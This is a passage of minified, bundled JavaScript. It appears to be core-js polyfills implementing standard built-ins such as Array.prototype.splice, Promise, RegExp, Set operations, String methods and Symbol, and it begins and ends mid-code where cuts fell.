function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:c(e)>c(r)?1:-1}}(t)),r=u(i),n=0;n<r;)e[n]=i[n++];for(;n<l;)s(e,n++);return e}})},63402:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(29961),a=r(15930),u=r(19969),s=r(58576),c=r(59060),l=r(55008),f=r(76968),d=r(39021),p=r(76251)("splice"),h=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var r,n,p,b,y,m,g=i(this),w=u(g),_=o(t,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-_):(r=S-2,n=v(h(a(e),0),w-_)),c(w+r-n),p=l(g,n),b=0;b<n;b++)(y=_+b)in g&&f(p,b,g[y]);if(p.length=n,r<n){for(b=_;b<w-n;b++)m=b+r,(y=b+n)in g?g[m]=g[y]:d(g,m);for(b=w;b>w-n+r;b--)d(g,b-1)}else if(r>n)for(b=w-n;b>_;b--)m=b+r-1,(y=b+n-1)in g?g[m]=g[y]:d(g,m);for(b=0;b<r;b++)g[b+_]=arguments[b+2];return s(g,w-n+r),p}})},22234:(t,e,r)=>{"use strict";r(49408)("flatMap")},91683:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(56415),a=r(35357),u="WebAssembly",s=i[u],c=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,c),n({global:!0,constructor:!0,arity:1,forced:c},r)},f=function(t,e){if(s&&s[t]){var r={};r[t]=a(u+"."+t,e,c),n({target:u,stat:!0,constructor:!0,arity:1,forced:c},r)}};l("Error",(function(t){return function(e){return o(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),l("URIError",(function(t){return function(e){return o(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},48949:(t,e,r)=>{"use strict";var n=r(3877),i=r(9656).EXISTS,o=r(46406),a=r(15023),u=Function.prototype,s=o(u.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(c.exec);n&&!i&&a(u,"name",{configurable:!0,get:function(){try{return l(c,s(this))[1]}catch(t){return""}}})},68983:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(56415),a=r(11550),u=r(46406),s=r(5306),c=r(55893),l=r(103),f=r(30039),d=r(36695),p=r(34053),h=String,v=i("JSON","stringify"),b=u(/./.exec),y=u("".charAt),m=u("".charCodeAt),g=u("".replace),w=u(1..toString),_=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,x=/^[\uDC00-\uDFFF]$/,O=!p||s((function(){var t=i("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),A=s((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),k=function(t,e){var r=f(arguments),n=d(e);if(c(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,h(t),e)),!l(e))return e},o(v,null,r)},E=function(t,e,r){var n=y(r,e-1),i=y(r,e+1);return b(S,t)&&!b(x,i)||b(x,t)&&!b(S,n)?"\\u"+w(m(t,0),16):t};v&&n({target:"JSON",stat:!0,arity:3,forced:O||A},{stringify:function(t,e,r){var n=f(arguments),i=o(O?k:v,null,n);return A&&"string"==typeof i?g(i,_,E):i}})},9608:(t,e,r)=>{"use strict";r(91739)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(43861))},81970:(t,e,r)=>{"use strict";r(9608)},11908:(t,e,r)=>{"use strict";var n=r(92390),i=r(99),o=r(3877),a=r(43460),u=r(79533),s=r(46406),c=r(75031),l=r(4130),f=r(91074),d=r(2075),p=r(103),h=r(46090),v=r(5306),b=r(17397).f,y=r(20010).f,m=r(27144).f,g=r(31303),w=r(73959).trim,_="Number",S=a[_],x=u[_],O=S.prototype,A=a.TypeError,k=s("".slice),E=s("".charCodeAt),j=c(_,!S(" 0o1")||!S("0b1")||S("+0x1")),T=function(t){var e,r=arguments.length<1?0:S(function(t){var e=h(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,i,o,a,u,s,c=h(t,"number");if(p(c))throw new A("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=w(c),43===(e=E(c,0))||45===e){if(88===(r=E(c,2))||120===r)return NaN}else if(48===e){switch(E(c,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+c}for(a=(o=k(c,2)).length,u=0;u<a;u++)if((s=E(o,u))<48||s>i)return NaN;return parseInt(o,n)}return+c}(e)}(t));return d(O,e=this)&&v((function(){g(e)}))?f(Object(r),this,T):r};T.prototype=O,j&&!i&&(O.constructor=T),n({global:!0,constructor:!0,wrap:!0,forced:j},{Number:T});var P=function(t,e){for(var r,n=o?b(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(e,r=n[i])&&!l(t,r)&&m(t,r,y(e,r))};i&&x&&P(u[_],x),(j||i)&&P(u[_],S)},38119:(t,e,r)=>{"use strict";r(92390)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},48914:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(15930),a=r(31303),u=r(30715),s=r(5306),c=RangeError,l=String,f=Math.floor,d=i(u),p=i("".slice),h=i(1..toFixed),v=function(t,e,r){return 0===e?r:e%2==1?v(t,e-1,r*t):v(t*t,e/2,r)},b=function(t,e,r){for(var n=-1,i=r;++n<6;)i+=e*t[n],t[n]=i%1e7,i=f(i/1e7)},y=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=f(n/e),n=n%e*1e7},m=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:s((function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)}))||!s((function(){h({})}))},{toFixed:function(t){var e,r,n,i,u=a(this),s=o(t),f=[0,0,0,0,0,0],h="",g="0";if(s<0||s>20)throw new c("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return l(u);if(u<0&&(h="-",u=-u),u>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(u*v(2,69,1))-69)<0?u*v(2,-e,1):u/v(2,e,1),r*=4503599627370496,(e=52-e)>0){for(b(f,0,r),n=s;n>=7;)b(f,1e7,0),n-=7;for(b(f,v(10,n,1),0),n=e-1;n>=23;)y(f,1<<23),n-=23;y(f,1<<n),b(f,1,1),y(f,2),g=m(f)}else b(f,0,r),b(f,1<<-e,0),g=m(f)+d("0",s);return s>0?h+((i=g.length)<=s?"0."+d("0",s-i)+g:p(g,0,i-s)+"."+p(g,i-s)):h+g}})},62659:(t,e,r)=>{"use strict";var n=r(92390),i=r(83087);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},21413:(t,e,r)=>{"use strict";var n=r(92390),i=r(79181).entries;n({target:"Object",stat:!0},{entries:function(t){return i(t)}})},51064:(t,e,r)=>{"use strict";var n=r(92390),i=r(87766),o=r(5306),a=r(15287),u=r(77898).onFreeze,s=Object.freeze;n({target:"Object",stat:!0,forced:o((function(){s(1)})),sham:!i},{freeze:function(t){return s&&a(t)?s(u(t)):t}})},2487:(t,e,r)=>{"use strict";var n=r(92390),i=r(34053),o=r(5306),a=r(76855),u=r(85864);n({target:"Object",stat:!0,forced:!i||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(u(t)):[]}})},32464:(t,e,r)=>{"use strict";r(92390)({target:"Object",stat:!0},{hasOwn:r(4130)})},3127:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(51008);n({target:"Object",stat:!0,forced:r(5306)((function(){o(1)}))},{keys:function(t){return o(i(t))}})},81414:(t,e,r)=>{"use strict";var n=r(46623),i=r(67205),o=r(92789);n||i(Object.prototype,"toString",o,{unsafe:!0})},78305:(t,e,r)=>{"use strict";var n=r(92390),i=r(79181).values;n({target:"Object",stat:!0},{values:function(t){return i(t)}})},83721:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(61575),a=r(77117),u=r(1945),s=r(82003);n({target:"Promise",stat:!0,forced:r(31292)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,l=u((function(){var r=o(e.resolve),a=[],u=0,l=1;s(t,(function(t){var o=u++,s=!1;l++,i(r,e,t).then((function(t){s||(s=!0,a[o]=t,--l||n(a))}),c)})),--l||n(a)}));return l.error&&c(l.value),r.promise}})},34183:(t,e,r)=>{"use strict";var n=r(92390),i=r(99),o=r(23663).CONSTRUCTOR,a=r(33825),u=r(51570),s=r(55893),c=r(67205),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&s(a)){var f=u("Promise").prototype.catch;l.catch!==f&&c(l,"catch",f,{unsafe:!0})}},3663:(t,e,r)=>{"use strict";var n,i,o,a=r(92390),u=r(99),s=r(48463),c=r(43460),l=r(11550),f=r(67205),d=r(71126),p=r(13581),h=r(77001),v=r(61575),b=r(55893),y=r(15287),m=r(49064),g=r(16759),w=r(71998).set,_=r(73700),S=r(34419),x=r(1945),O=r(87687),A=r(9930),k=r(33825),E=r(23663),j=r(77117),T="Promise",P=E.CONSTRUCTOR,z=E.REJECTION_EVENT,M=E.SUBCLASSING,C=A.getterFor(T),N=A.set,L=k&&k.prototype,I=k,B=L,D=c.TypeError,q=c.document,W=c.process,R=j.f,F=R,V=!!(q&&q.createEvent&&c.dispatchEvent),U="unhandledrejection",H=function(t){var e;return!(!y(t)||!b(e=t.then))&&e},Y=function(t,e){var r,n,i,o=e.value,a=1===e.state,u=a?t.ok:t.fail,s=t.resolve,c=t.reject,f=t.domain;try{u?(a||(2===e.rejection&&X(e),e.rejection=1),!0===u?r=o:(f&&f.enter(),r=u(o),f&&(f.exit(),i=!0)),r===t.promise?c(new D("Promise-chain cycle")):(n=H(r))?l(n,r,s,c):s(r)):c(o)}catch(t){f&&!i&&f.exit(),c(t)}},$=function(t,e){t.notified||(t.notified=!0,_((function(){for(var r,n=t.reactions;r=n.get();)Y(r,t);t.notified=!1,e&&!t.rejection&&K(t)})))},Z=function(t,e,r){var n,i;V?((n=q.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),c.dispatchEvent(n)):n={promise:e,reason:r},!z&&(i=c["on"+t])?i(n):t===U&&S("Unhandled promise rejection",r)},K=function(t){l(w,c,(function(){var e,r=t.facade,n=t.value;if(J(t)&&(e=x((function(){s?W.emit("unhandledRejection",n,r):Z(U,r,n)})),t.rejection=s||J(t)?2:1,e.error))throw e.value}))},J=function(t){return 1!==t.rejection&&!t.parent},X=function(t){l(w,c,(function(){var e=t.facade;s?W.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)}))},G=function(t,e,r){return function(n){t(e,n,r)}},Q=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,$(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new D("Promise can't be resolved itself");var n=H(e);n?_((function(){var r={done:!1};try{l(n,e,G(tt,r,t),G(Q,r,t))}catch(e){Q(r,e,t)}})):(t.value=e,t.state=1,$(t,!1))}catch(e){Q({done:!1},e,t)}}};if(P&&(B=(I=function(t){m(this,B),v(t),l(n,this);var e=C(this);try{t(G(tt,e),G(Q,e))}catch(t){Q(e,t)}}).prototype,(n=function(t){N(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=f(B,"then",(function(t,e){var r=C(this),n=R(g(this,I));return r.parent=!0,n.ok=!b(t)||t,n.fail=b(e)&&e,n.domain=s?W.domain:void 0,0===r.state?r.reactions.add(n):_((function(){Y(n,r)})),n.promise})),i=function(){var t=new n,e=C(t);this.promise=t,this.resolve=G(tt,e),this.reject=G(Q,e)},j.f=R=function(t){return t===I||void 0===t?new i(t):F(t)},!u&&b(k)&&L!==Object.prototype)){o=L.then,M||f(L,"then",(function(t,e){var r=this;return new I((function(t,e){l(o,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(t){}d&&d(L,B)}a({global:!0,constructor:!0,wrap:!0,forced:P},{Promise:I}),p(I,T,!1,!0),h(T)},37666:(t,e,r)=>{"use strict";r(3663),r(83721),r(34183),r(17286),r(27127),r(54197)},17286:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(61575),a=r(77117),u=r(1945),s=r(82003);n({target:"Promise",stat:!0,forced:r(31292)},{race:function(t){var e=this,r=a.f(e),n=r.reject,c=u((function(){var a=o(e.resolve);s(t,(function(t){i(a,e,t).then(r.resolve,n)}))}));return c.error&&n(c.value),r.promise}})},27127:(t,e,r)=>{"use strict";var n=r(92390),i=r(77117);n({target:"Promise",stat:!0,forced:r(23663).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},54197:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(99),a=r(33825),u=r(23663).CONSTRUCTOR,s=r(67093),c=i("Promise"),l=o&&!u;n({target:"Promise",stat:!0,forced:o||u},{resolve:function(t){return s(l&&this===c?a:this,t)}})},45439:(t,e,r)=>{"use strict";var n=r(3877),i=r(43460),o=r(46406),a=r(75031),u=r(91074),s=r(89251),c=r(9464),l=r(17397).f,f=r(2075),d=r(18210),p=r(42755),h=r(78163),v=r(19688),b=r(46296),y=r(67205),m=r(5306),g=r(4130),w=r(9930).enforce,_=r(77001),S=r(67936),x=r(88880),O=r(52901),A=S("match"),k=i.RegExp,E=k.prototype,j=i.SyntaxError,T=o(E.exec),P=o("".charAt),z=o("".replace),M=o("".indexOf),C=o("".slice),N=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,L=/a/g,I=/a/g,B=new k(L)!==L,D=v.MISSED_STICKY,q=v.UNSUPPORTED_Y;if(a("RegExp",n&&(!B||D||x||O||m((function(){return I[A]=!1,k(L)!==L||k(I)===I||"/a/i"!==String(k(L,"i"))}))))){for(var W=function(t,e){var r,n,i,o,a,l,v=f(E,this),b=d(t),y=void 0===e,m=[],_=t;if(!v&&b&&y&&t.constructor===W)return t;if((b||f(E,t))&&(t=t.source,y&&(e=h(_))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),_=t,x&&"dotAll"in L&&(n=!!e&&M(e,"s")>-1)&&(e=z(e,/s/g,"")),r=e,D&&"sticky"in L&&(i=!!e&&M(e,"y")>-1)&&q&&(e=z(e,/y/g,"")),O&&(o=function(t){for(var e,r=t.length,n=0,i="",o=[],a=c(null),u=!1,s=!1,l=0,f="";n<=r;n++){if("\\"===(e=P(t,n)))e+=P(t,++n);else if("]"===e)u=!1;else if(!u)switch(!0){case"["===e:u=!0;break;case"("===e:if(i+=e,"?:"===C(t,n+1,n+3))continue;T(N,C(t,n+1))&&(n+=2,s=!0),l++;continue;case">"===e&&s:if(""===f||g(a,f))throw new j("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],s=!1,f="";continue}s?f+=e:i+=e}return[i,o]}(t),t=o[0],m=o[1]),a=u(k(t,e),v?this:E,W),(n||i||m.length)&&(l=w(a),n&&(l.dotAll=!0,l.raw=W(function(t){for(var e,r=t.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(e=P(t,n))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+P(t,++n);return i}(t),r)),i&&(l.sticky=!0),m.length&&(l.groups=m)),t!==_)try{s(a,"source",""===_?"(?:)":_)}catch(t){}return a},R=l(k),F=0;R.length>F;)b(W,k,R[F++]);E.constructor=W,W.prototype=E,y(i,"RegExp",W,{constructor:!0})}_("RegExp")},65486:(t,e,r)=>{"use strict";var n=r(3877),i=r(88880),o=r(63048),a=r(15023),u=r(9930).get,s=RegExp.prototype,c=TypeError;n&&i&&a(s,"dotAll",{configurable:!0,get:function(){if(this!==s){if("RegExp"===o(this))return!!u(this).dotAll;throw new c("Incompatible receiver, RegExp required")}}})},59139:(t,e,r)=>{"use strict";var n=r(92390),i=r(23351);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},49892:(t,e,r)=>{"use strict";var n=r(3877),i=r(19688).MISSED_STICKY,o=r(63048),a=r(15023),u=r(9930).get,s=RegExp.prototype,c=TypeError;n&&i&&a(s,"sticky",{configurable:!0,get:function(){if(this!==s){if("RegExp"===o(this))return!!u(this).sticky;throw new c("Incompatible receiver, RegExp required")}}})},74:(t,e,r)=>{"use strict";r(59139);var n,i,o=r(92390),a=r(11550),u=r(55893),s=r(99972),c=r(42755),l=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),f=/./.test;o({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=s(this),r=c(t),n=e.exec;if(!u(n))return a(f,e,r);var i=a(n,e,r);return null!==i&&(s(i),!0)}})},54134:(t,e,r)=>{"use strict";var n=r(9656).PROPER,i=r(67205),o=r(99972),a=r(42755),u=r(5306),s=r(78163),c="toString",l=RegExp.prototype,f=l[c],d=u((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=n&&f.name!==c;(d||p)&&i(l,c,(function(){var t=o(this);return"/"+a(t.source)+"/"+a(s(t))}),{unsafe:!0})},44344:(t,e,r)=>{"use strict";r(91739)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(43861))},52440:(t,e,r)=>{"use strict";var n=r(92390),i=r(36594);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("difference",(function(t){return 0===t.size}))},{difference:i})},81115:(t,e,r)=>{"use strict";var n=r(92390),i=r(5306),o=r(72698);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("intersection",(function(t){return 2===t.size&&t.has(1)&&t.has(2)}))||i((function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))}))},{intersection:o})},89834:(t,e,r)=>{"use strict";var n=r(92390),i=r(51818);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isDisjointFrom",(function(t){return!t}))},{isDisjointFrom:i})},71536:(t,e,r)=>{"use strict";var n=r(92390),i=r(76153);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isSubsetOf",(function(t){return t}))},{isSubsetOf:i})},60099:(t,e,r)=>{"use strict";var n=r(92390),i=r(58816);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isSupersetOf",(function(t){return!t}))},{isSupersetOf:i})},33373:(t,e,r)=>{"use strict";r(44344)},97870:(t,e,r)=>{"use strict";var n=r(92390),i=r(35146);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("symmetricDifference")},{symmetricDifference:i})},31429:(t,e,r)=>{"use strict";var n=r(92390),i=r(88534);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("union")},{union:i})},52899:(t,e,r)=>{"use strict";var n=r(92390),i=r(59523);n({target:"String",proto:!0,forced:r(5980)("anchor")},{anchor:function(t){return i(this,"a","name",t)}})},30465:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(29961),a=RangeError,u=String.fromCharCode,s=String.fromCodePoint,c=i([].join);n({target:"String",stat:!0,arity:1,forced:!!s&&1!==s.length},{fromCodePoint:function(t){for(var e,r=[],n=arguments.length,i=0;n>i;){if(e=+arguments[i++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");r[i]=e<65536?u(e):u(55296+((e-=65536)>>10),e%1024+56320)}return c(r,"")}})},33370:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(74107),a=r(46762),u=r(42755),s=r(50187),c=i("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(t){return!!~c(u(a(this)),u(o(t)),arguments.length>1?arguments[1]:void 0)}})},14011:(t,e,r)=>{"use strict";var n=r(48373).charAt,i=r(42755),o=r(9930),a=r(57227),u=r(64160),s="String Iterator",c=o.set,l=o.getterFor(s);a(String,"String",(function(t){c(this,{type:s,string:i(t),index:0})}),(function(){var t,e=l(this),r=e.string,i=e.index;return i>=r.length?u(void 0,!0):(t=n(r,i),e.index+=t.length,u(t,!1))}))},81597:(t,e,r)=>{"use strict";var n=r(11550),i=r(23282),o=r(99972),a=r(87707),u=r(9099),s=r(42755),c=r(46762),l=r(56628),f=r(39384),d=r(87771);i("match",(function(t,e,r){return[function(e){var r=c(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](s(r))},function(t){var n=o(this),i=s(t),a=r(e,n,i);if(a.done)return a.value;if(!n.global)return d(n,i);var c=n.unicode;n.lastIndex=0;for(var l,p=[],h=0;null!==(l=d(n,i));){var v=s(l[0]);p[h]=v,""===v&&(n.lastIndex=f(i,u(n.lastIndex),c)),h++}return 0===h?null:p}]}))},86028:(t,e,r)=>{"use strict";var n=r(56415),i=r(11550),o=r(46406),a=r(23282),u=r(5306),s=r(99972),c=r(55893),l=r(87707),f=r(15930),d=r(9099),p=r(42755),h=r(46762),v=r(39384),b=r(56628),y=r(55338),m=r(87771),g=r(67936)("replace"),w=Math.max,_=Math.min,S=o([].concat),x=o([].push),O=o("".indexOf),A=o("".slice),k="$0"==="a".replace(/./,"$0"),E=!!/./[g]&&""===/./[g]("a","$0");a("replace",(function(t,e,r){var o=E?"$":"$0";return[function(t,r){var n=h(this),o=l(t)?void 0:b(t,g);return o?i(o,t,n,r):i(e,p(n),t,r)},function(t,i){var a=s(this),u=p(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var l=r(e,a,u,i);if(l.done)return l.value}var h=c(i);h||(i=p(i));var b,g=a.global;g&&(b=a.unicode,a.lastIndex=0);for(var k,E=[];null!==(k=m(a,u))&&(x(E,k),g);)""===p(k[0])&&(a.lastIndex=v(u,d(a.lastIndex),b));for(var j,T="",P=0,z=0;z<E.length;z++){for(var M,C=p((k=E[z])[0]),N=w(_(f(k.index),u.length),0),L=[],I=1;I<k.length;I++)x(L,void 0===(j=k[I])?j:String(j));var B=k.groups;if(h){var D=S([C],L,N,u);void 0!==B&&x(D,B),M=p(n(i,void 0,D))}else M=y(C,u,N,L,B,i);N>=P&&(T+=A(u,P,N)+M,P=N+C.length)}return T+A(u,P)}]}),!!u((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!k||E)},48075:(t,e,r)=>{"use strict";var n=r(11550),i=r(23282),o=r(99972),a=r(87707),u=r(46762),s=r(80820),c=r(42755),l=r(56628),f=r(87771);i("search",(function(t,e,r){return[function(e){var r=u(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](c(r))},function(t){var n=o(this),i=c(t),a=r(e,n,i);if(a.done)return a.value;var u=n.lastIndex;s(u,0)||(n.lastIndex=0);var l=f(n,i);return s(n.lastIndex,u)||(n.lastIndex=u),null===l?-1:l.index}]}))},3379:(t,e,r)=>{"use strict";var n=r(11550),i=r(46406),o=r(23282),a=r(99972),u=r(87707),s=r(46762),c=r(16759),l=r(39384),f=r(9099),d=r(42755),p=r(56628),h=r(87771),v=r(19688),b=r(5306),y=v.UNSUPPORTED_Y,m=Math.min,g=i([].push),w=i("".slice),_=!b((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",(function(t,e,r){var i="0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:n(e,this,t,r)}:e;return[function(e,r){var o=s(this),a=u(e)?void 0:p(e,t);return a?n(a,e,o,r):n(i,d(o),e,r)},function(t,n){var o=a(this),u=d(t);if(!S){var s=r(i,o,u,n,i!==e);if(s.done)return s.value}var p=c(o,RegExp),v=o.unicode,b=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(y?"g":"y"),_=new p(y?"^(?:"+o.source+")":o,b),x=void 0===n?4294967295:n>>>0;if(0===x)return[];if(0===u.length)return null===h(_,u)?[u]:[];for(var O=0,A=0,k=[];A<u.length;){_.lastIndex=y?0:A;var E,j=h(_,y?w(u,A):u);if(null===j||(E=m(f(_.lastIndex+(y?A:0)),u.length))===O)A=l(u,A,v);else{if(g(k,w(u,O,A)),k.length===x)return k;for(var T=1;T<=j.length-1;T++)if(g(k,j[T]),k.length===x)return k;A=O=E}}return g(k,w(u,O)),k}]}),S||!_,y)},48349:(t,e,r)=>{"use strict";var n,i=r(92390),o=r(38717),a=r(20010).f,u=r(9099),s=r(42755),c=r(74107),l=r(46762),f=r(50187),d=r(99),p=o("".slice),h=Math.min,v=f("startsWith");i({target:"String",proto:!0,forced:!(!d&&!v&&(n=a(String.prototype,"startsWith"),n&&!n.writable)||v)},{startsWith:function(t){var e=s(l(this));c(t);var r=u(h(arguments.length>1?arguments[1]:void 0,e.length)),n=s(t);return p(e,r,r+n.length)===n}})},86651:(t,e,r)=>{"use strict";var n=r(92390),i=r(73959).trim;n({target:"String",proto:!0,forced:r(27218)("trim")},{trim:function(){return i(this)}})},1693:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(11550),a=r(46406),u=r(99),s=r(3877),c=r(34053),l=r(5306),f=r(4130),d=r(2075),p=r(99972),h=r(79405),v=r(83662),b=r(42755),y=r(49637),m=r(9464),g=r(51008),w=r(17397),_=r(92348),S=r(76855),x=r(20010),O=r(27144),A=r(33872),k=r(71940),E=r(67205),j=r(15023),T=r(19231),P=r(50139),z=r(63421),M=r(46350),C=r(67936),N=r(4618),L=r(81012),I=r(80652),B=r(13581),D=r(9930),q=r(96767).forEach,W=P("hidden"),R="Symbol",F="prototype",V=D.set,U=D.getterFor(R),H=Object[F],Y=i.Symbol,$=Y&&Y[F],Z=i.RangeError,K=i.TypeError,J=i.QObject,X=x.f,G=O.f,Q=_.f,tt=k.f,et=a([].push),rt=T("symbols"),nt=T("op-symbols"),it=T("wks"),ot=!J||!J[F]||!J[F].findChild,at=function(t,e,r){var n=X(H,e);n&&delete H[e],G(t,e,r),n&&t!==H&&G(H,e,n)},ut=s&&l((function(){return 7!==m(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?at:G,st=function(t,e){var r=rt[t]=m($);return V(r,{type:R,tag:t,description:e}),s||(r.description=e),r},ct=function(t,e,r){t===H&&ct(nt,e,r),p(t);var n=v(e);return p(r),f(rt,n)?(r.enumerable?(f(t,W)&&t[W][n]&&(t[W][n]=!1),r=m(r,{enumerable:y(0,!1)})):(f(t,W)||G(t,W,y(1,m(null))),t[W][n]=!0),ut(t,n,r)):G(t,n,r)},lt=function(t,e){p(t);var r=h(e),n=g(r).concat(ht(r));return q(n,(function(e){s&&!o(ft,r,e)||ct(t,e,r[e])})),t},ft=function(t){var e=v(t),r=o(tt,this,e);return!(this===H&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,W)&&this[W][e])||r)},dt=function(t,e){var r=h(t),n=v(e);if(r!==H||!f(rt,n)||f(nt,n)){var i=X(r,n);return!i||!f(rt,n)||f(r,W)&&r[W][n]||(i.enumerable=!0),i}},pt=function(t){var e=Q(h(t)),r=[];return q(e,(function(t){f(rt,t)||f(z,t)||et(r,t)})),r},ht=function(t){var e=t===H,r=Q(e?nt:h(t)),n=[];return q(r,(function(t){!f(rt,t)||e&&!f(H,t)||et(n,rt[t])})),n};c||(E($=(Y=function(){if(d($,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?b(arguments[0]):void 0,e=M(t),r=function(t){var n=void 0===this?i:this;n===H&&o(r,nt,t),f(n,W)&&f(n[W],e)&&(n[W][e]=!1);var a=y(1,t);try{ut(n,e,a)}catch(t){if(!(t instanceof Z))throw t;at(n,e,a)}};return s&&ot&&ut(H,e,{configurable:!0,set:r}),st(e,t)})[F],"toString",(function(){return U(this).tag})),E(Y,"withoutSetter",(function(t){return st(M(t),t)})),k.f=ft,O.f=ct,A.f=lt,x.f=dt,w.f=_.f=pt,S.f=ht,N.f=function(t){return st(C(t),t)},s&&(j($,"description",{configurable:!0,get:function(){return U(this).description}}),u||E(H,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),q(g(it),(function(t){L(t)})),n({target:R,stat:!0,forced:!c},{useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!s},{create:function(t,e){return void 